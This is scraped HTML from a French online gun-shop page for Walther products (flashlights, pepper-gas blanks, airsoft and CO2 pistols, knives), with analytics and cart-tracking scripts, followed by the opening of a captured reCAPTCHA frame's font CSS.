  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":14104,"item_name":"Lampe torche Walther SDL800","affiliation":"Mon Armurerie En Ligne","index":0,"price":18.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes Torches et Projecteurs","item_category2":"Divers et Cadeaux","item_category3":"ACCESSOIRES","item_category4":"Bons Plans"},{"item_id":9792,"item_name":"Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther","affiliation":"Mon Armurerie En Ligne","index":1,"price":19.9,"quantity":1,"item_brand":"Walther","item_category":"Munitions à Blanc Lacrymogènes","item_category2":"Munitions de Défense","item_category3":"MUNITIONS ET CHARGEURS"},{"item_id":13604,"item_name":"Lunette de tir Walther 6x42","affiliation":"Mon Armurerie En Ligne","index":2,"price":64.9,"quantity":1,"item_brand":"Walther","item_category":"Lunettes","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":10676,"item_name":"Boîte de 10 cartouches gaz poivre Walther - calibre 9mm RK","affiliation":"Mon Armurerie En Ligne","index":3,"price":11.9,"quantity":1,"item_brand":"Walther","item_category":"Munitions à Blanc Lacrymogènes","item_category2":"Munitions de Défense","item_category3":"MUNITIONS ET CHARGEURS","item_category4":"Bons Plans"},{"item_id":10154,"item_name":"Point rouge Walther Top Point 6","affiliation":"Mon Armurerie En Ligne","index":4,"price":42.9,"quantity":1,"item_brand":"Walther","item_category":"Optique","item_category2":"Viseurs Point Rouge","item_category3":"ACCESSOIRES","item_category4":"Bons Plans"},{"item_id":14031,"item_name":"Coffret Couteaux Walther Hunter","affiliation":"Mon Armurerie En Ligne","index":5,"price":61.9,"quantity":1,"item_brand":"Walther","item_category":"Coffrets et Étuis","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"},{"item_id":12976,"item_name":"Couteau Walther Pro black tac tanto","affiliation":"Mon Armurerie En Ligne","index":6,"price":39.9,"quantity":1,"item_brand":"Walther","item_category":"Couteaux","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"},{"item_id":12175,"item_name":"Chargeur pour Walther P22 - calibre 9mm PAK","affiliation":"Mon Armurerie En Ligne","index":7,"price":29.9,"quantity":1,"item_brand":"Walther","item_category":"Chargeurs et barillets pour armes de défense","item_category2":"Chargeurs","item_category3":"MUNITIONS ET CHARGEURS"},{"item_id":12156,"item_name":"Support de lampe universel Walther","affiliation":"Mon Armurerie En Ligne","index":8,"price":8.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":11720,"item_name":"Chargeur Walther PPQ\/P99 M2 33 coups - calibre 9mm PAK","affiliation":"Mon Armurerie En Ligne","index":9,"price":46.9,"quantity":1,"item_brand":"Walther","item_category":"Chargeurs et barillets pour armes de défense","item_category2":"Chargeurs","item_category3":"MUNITIONS ET CHARGEURS"},{"item_id":14011,"item_name":"Bombe de gaz Walther 750 mL","affiliation":"Mon Armurerie En Ligne","index":10,"price":13.9,"quantity":1,"item_brand":"Walther","item_category":"Cartouches CO2 - Gaz","item_category2":"Munitions Tir de Loisir","item_category3":"MUNITIONS ET CHARGEURS"},{"item_id":13919,"item_name":"Hache Walther MFA I","affiliation":"Mon Armurerie En Ligne","index":11,"price":56.9,"quantity":1,"item_brand":"Walther","item_category":"Machettes - Hachettes","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"},{"item_id":13872,"item_name":"Pistolet Walther P38 black - calibre 4,5mm BBs","affiliation":"Mon Armurerie En Ligne","index":12,"price":139.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"},{"item_id":13199,"item_name":"Pistolet Walther P88 Black - Calibre 9 mm PAK","affiliation":"Mon Armurerie En Ligne","index":13,"price":214.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets à Blanc","item_category2":"Armes à Blanc","item_category3":"DÉFENSE"},{"item_id":13068,"item_name":"Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS","affiliation":"Mon Armurerie En Ligne","index":14,"price":32.9,"quantity":1,"item_brand":"Walther","item_category":"Répliques de poing","item_category2":"Airsoft","item_category3":"TIR DE LOISIR"},{"item_id":13014,"item_name":"Lunette Walther 6x42","affiliation":"Mon Armurerie En Ligne","index":15,"price":64.9,"quantity":1,"item_brand":"Walther","item_category":"Lunettes","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12983,"item_name":"Pistolet Walther CP99 CO2 - Calibre 4,5 mm","affiliation":"Mon Armurerie En Ligne","index":16,"price":179.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"},{"item_id":12169,"item_name":"Pistolet Walther P22 0,5J - calibre 6mm BBS","affiliation":"Mon Armurerie En Ligne","index":17,"price":16.9,"quantity":1,"item_brand":"Walther","item_category":"Répliques de poing","item_category2":"Airsoft","item_category3":"TIR DE LOISIR"},{"item_id":12166,"item_name":"Lampe frontale Walther HLI1R - 170 Lumens","affiliation":"Mon Armurerie En Ligne","index":18,"price":34.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12164,"item_name":"Lampe Stylo Kubotant Walther TPL","affiliation":"Mon Armurerie En Ligne","index":19,"price":26.5,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12162,"item_name":"Interrupteur déporté pour walther TF - 300mm","affiliation":"Mon Armurerie En Ligne","index":20,"price":22.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12161,"item_name":"Interrupteur déporté pour walther TF - 200mm","affiliation":"Mon Armurerie En Ligne","index":21,"price":22.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12160,"item_name":"Lampe tactique Walther TFC1 rechargeable - 1500 Lumens","affiliation":"Mon Armurerie En Ligne","index":22,"price":87.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"},{"item_id":12159,"item_name":"Lampe tactique Walther TFC1 - 1000 Lumens","affiliation":"Mon Armurerie En Ligne","index":23,"price":77.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});
            $('article[data-id-product="14104"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":14104,"item_name":"Lampe torche Walther SDL800","affiliation":"Mon Armurerie En Ligne","index":0,"price":18.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes Torches et Projecteurs","item_category2":"Divers et Cadeaux","item_category3":"ACCESSOIRES","item_category4":"Bons Plans"}]});}
            );
            
            $('article[data-id-product="9792"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":9792,"item_name":"Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther","affiliation":"Mon Armurerie En Ligne","index":1,"price":19.9,"quantity":1,"item_brand":"Walther","item_category":"Munitions à Blanc Lacrymogènes","item_category2":"Munitions de Défense","item_category3":"MUNITIONS ET CHARGEURS"}]});}
            );
            
            $('article[data-id-product="13604"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13604,"item_name":"Lunette de tir Walther 6x42","affiliation":"Mon Armurerie En Ligne","index":2,"price":64.9,"quantity":1,"item_brand":"Walther","item_category":"Lunettes","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="10676"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":10676,"item_name":"Boîte de 10 cartouches gaz poivre Walther - calibre 9mm RK","affiliation":"Mon Armurerie En Ligne","index":3,"price":11.9,"quantity":1,"item_brand":"Walther","item_category":"Munitions à Blanc Lacrymogènes","item_category2":"Munitions de Défense","item_category3":"MUNITIONS ET CHARGEURS","item_category4":"Bons Plans"}]});}
            );
            
            $('article[data-id-product="10154"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":10154,"item_name":"Point rouge Walther Top Point 6","affiliation":"Mon Armurerie En Ligne","index":4,"price":42.9,"quantity":1,"item_brand":"Walther","item_category":"Optique","item_category2":"Viseurs Point Rouge","item_category3":"ACCESSOIRES","item_category4":"Bons Plans"}]});}
            );
            
            $('article[data-id-product="14031"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":14031,"item_name":"Coffret Couteaux Walther Hunter","affiliation":"Mon Armurerie En Ligne","index":5,"price":61.9,"quantity":1,"item_brand":"Walther","item_category":"Coffrets et Étuis","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12976"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12976,"item_name":"Couteau Walther Pro black tac tanto","affiliation":"Mon Armurerie En Ligne","index":6,"price":39.9,"quantity":1,"item_brand":"Walther","item_category":"Couteaux","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12175"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12175,"item_name":"Chargeur pour Walther P22 - calibre 9mm PAK","affiliation":"Mon Armurerie En Ligne","index":7,"price":29.9,"quantity":1,"item_brand":"Walther","item_category":"Chargeurs et barillets pour armes de défense","item_category2":"Chargeurs","item_category3":"MUNITIONS ET CHARGEURS"}]});}
            );
            
            $('article[data-id-product="12156"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12156,"item_name":"Support de lampe universel Walther","affiliation":"Mon Armurerie En Ligne","index":8,"price":8.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="11720"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":11720,"item_name":"Chargeur Walther PPQ\/P99 M2 33 coups - calibre 9mm PAK","affiliation":"Mon Armurerie En Ligne","index":9,"price":46.9,"quantity":1,"item_brand":"Walther","item_category":"Chargeurs et barillets pour armes de défense","item_category2":"Chargeurs","item_category3":"MUNITIONS ET CHARGEURS"}]});}
            );
            
            $('article[data-id-product="14011"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":14011,"item_name":"Bombe de gaz Walther 750 mL","affiliation":"Mon Armurerie En Ligne","index":10,"price":13.9,"quantity":1,"item_brand":"Walther","item_category":"Cartouches CO2 - Gaz","item_category2":"Munitions Tir de Loisir","item_category3":"MUNITIONS ET CHARGEURS"}]});}
            );
            
            $('article[data-id-product="13919"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13919,"item_name":"Hache Walther MFA I","affiliation":"Mon Armurerie En Ligne","index":11,"price":56.9,"quantity":1,"item_brand":"Walther","item_category":"Machettes - Hachettes","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="13872"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13872,"item_name":"Pistolet Walther P38 black - calibre 4,5mm BBs","affiliation":"Mon Armurerie En Ligne","index":12,"price":139.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"}]});}
            );
            
            $('article[data-id-product="13199"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13199,"item_name":"Pistolet Walther P88 Black - Calibre 9 mm PAK","affiliation":"Mon Armurerie En Ligne","index":13,"price":214.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets à Blanc","item_category2":"Armes à Blanc","item_category3":"DÉFENSE"}]});}
            );
            
            $('article[data-id-product="13068"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13068,"item_name":"Pistolet Walther PPQ 0.5J - Calibre 6 mm BBS","affiliation":"Mon Armurerie En Ligne","index":14,"price":32.9,"quantity":1,"item_brand":"Walther","item_category":"Répliques de poing","item_category2":"Airsoft","item_category3":"TIR DE LOISIR"}]});}
            );
            
            $('article[data-id-product="13014"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":13014,"item_name":"Lunette Walther 6x42","affiliation":"Mon Armurerie En Ligne","index":15,"price":64.9,"quantity":1,"item_brand":"Walther","item_category":"Lunettes","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12983"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12983,"item_name":"Pistolet Walther CP99 CO2 - Calibre 4,5 mm","affiliation":"Mon Armurerie En Ligne","index":16,"price":179.9,"quantity":1,"item_brand":"Walther","item_category":"Pistolets et revolvers à CO2","item_category2":"Armes à CO2","item_category3":"TIR DE LOISIR"}]});}
            );
            
            $('article[data-id-product="12169"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12169,"item_name":"Pistolet Walther P22 0,5J - calibre 6mm BBS","affiliation":"Mon Armurerie En Ligne","index":17,"price":16.9,"quantity":1,"item_brand":"Walther","item_category":"Répliques de poing","item_category2":"Airsoft","item_category3":"TIR DE LOISIR"}]});}
            );
            
            $('article[data-id-product="12166"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12166,"item_name":"Lampe frontale Walther HLI1R - 170 Lumens","affiliation":"Mon Armurerie En Ligne","index":18,"price":34.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12164"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12164,"item_name":"Lampe Stylo Kubotant Walther TPL","affiliation":"Mon Armurerie En Ligne","index":19,"price":26.5,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12162"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12162,"item_name":"Interrupteur déporté pour walther TF - 300mm","affiliation":"Mon Armurerie En Ligne","index":20,"price":22.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12161"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12161,"item_name":"Interrupteur déporté pour walther TF - 200mm","affiliation":"Mon Armurerie En Ligne","index":21,"price":22.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12160"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12160,"item_name":"Lampe tactique Walther TFC1 rechargeable - 1500 Lumens","affiliation":"Mon Armurerie En Ligne","index":22,"price":87.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12159"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Walther", "items": [{"item_id":12159,"item_name":"Lampe tactique Walther TFC1 - 1000 Lumens","affiliation":"Mon Armurerie En Ligne","index":23,"price":77.9,"quantity":1,"item_brand":"Walther","item_category":"Lampes et Lasers","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
      });
</script>
  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=btixlm2ngc66
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
